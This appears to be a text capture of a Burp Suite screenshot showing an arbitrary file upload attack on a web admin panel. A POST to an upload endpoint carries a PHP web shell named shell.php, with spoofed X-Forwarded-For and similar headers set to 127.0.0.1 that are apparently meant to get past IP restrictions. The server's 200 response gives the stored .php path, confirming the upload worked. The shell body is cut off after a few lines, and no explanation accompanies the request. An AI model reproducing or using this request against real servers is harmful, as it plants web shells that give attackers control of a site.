 Pretty Raw \n Actions
1 POST /admin.php/index/upload.html?dir=image HTTP/1.1
2 Host: 192.168.1.108:88
3 Content-Length: 935
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108:88
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYIt9WaQZiDMrwAVn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.108:88/admin.php/config/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: menu_show=0; menu_id=menu_22; url=
%2Fadmin.php%2Fconfig%2Findex.html
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 ------WebKitFormBoundaryYIt9WaQZiDMrwAVn
21 Content-Disposition: form-data; name="localUrl"
22
23 C:\fakepath\shell.php
24 ------WebKitFormBoundaryYIt9WaQZiDMrwAVn
25 Content-Disposition: form-data; name="imgFile"; filename="shell.php"
26 Content-Type: application/octet-stream
27
28 <?php
29 @error_reporting(0);
30 session_start();
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Apr 2021 08:21:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 84
8
9 {"error":0,"url":"\/static\/upload\/20210406\/466a6162b11db8c876d0d1110da53655.php"}